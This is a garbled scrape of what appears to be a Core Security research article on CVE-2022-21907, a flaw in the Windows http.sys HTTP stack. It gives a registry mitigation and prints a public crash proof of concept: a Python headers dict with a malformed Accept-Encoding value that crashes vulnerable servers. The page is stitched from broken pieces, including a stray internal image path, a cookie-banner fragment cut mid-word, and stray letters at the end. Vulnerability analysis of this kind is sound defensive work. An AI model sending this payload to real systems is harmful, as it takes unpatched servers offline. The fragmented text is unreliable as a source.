 Contact Us Support All HelpSystems Products FREE TRIALS
coresecurity
by HelpSystems
CYBER THREAT IDENTITY INDUSTRIES RESOURCES CORELABS
ABOUT
Delete the DWORD registry value "EnableTrailerSupport" if present under:
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\HTTP\Parameters
This mitigation only applies to Windows Server 2019 and Windows 10, version 1809 and does not apply to Windows 10, version 20H2 and newer.
After finding that this vulnerability is related to HTTP Trailers and before doing a diff
between the vulnerable http.sys and the patched one, we started to read all the things
related to trailers from the HTTP RFC. While doing this, a few Proof of Concepts (PoCs)
for this CVE appeared on Twitter and Github.
All of these PoCs were doing the same thing in order to crash the vulnerable machine:
headers = {
'Accept-Encoding': 'AAAAAAAAAAAAAAAAAAAAAAAA, '
'BBBBBBcccACCCACACATTATTATAASDFADFAFSDDAHJSKSKKSKKSKJHHSHHHAY&AU&**SISODDJJDJJDJJJDJJSU**S, '
'RRARRARYYYATTATTTTATTATTATSHHSGGUGFURYTIUHSLKJLKJMNLSJLJLJSLJJLJLKJHJVHGF, '
'TTYCTCTTTCGFDSGAHDTUYGKJHJLKJHGFUTYREYUTIYOUPIOOLPLMKNLIJOPKOLPKOPJLKOP, '
'OOOAOAOOOAOOAOOOAOOOAOOOAOO, '
'****************************stupiD, *, ,'
} # CVE-2022-21907
er features such as live chat, enhanced web security, video players, and details or to
HTTP Protocol Stack Remote Code Execution Vulnerability [CVE-2022-21907]
https://www.coresecurity.com/core-labs/articles/proof-concept-cve-2022-21907-http-protocol-stack-re...
Accept & Continue Manage Cookies
zi
S
Specter